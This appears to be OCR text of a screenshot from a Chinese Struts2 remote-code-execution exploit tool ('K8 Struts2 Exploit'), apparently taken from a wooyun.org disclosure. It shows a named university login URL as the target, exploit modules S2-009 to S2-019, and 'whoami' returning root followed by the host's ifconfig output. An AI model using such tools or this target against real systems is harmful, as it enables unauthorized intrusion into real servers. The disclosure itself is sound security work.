 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hgrlx.course.ecustmde.com/userLogin!loginWithoutCode.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果
★K8cmd-> whoami
root
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr AA:00:0C:00:A3:01
inet addr:10.0.1.12 Bcast:10.0.1.255 Mask:255.255.255.0
inet6 addr: fe80::a800:cff:fe00:a301/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:312437566 errors:0 dropped:0 overruns:0 frame:0
TX packets:4326903 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:42742372768 (39.8 GiB) TX bytes:1778671923 (1.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:100 errors:0 dropped:0 overruns:0 frame:0
TX packets:100 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6480 (6.3 KiB) TX bytes:6480 (6.3 KiB)
www.wooyun.org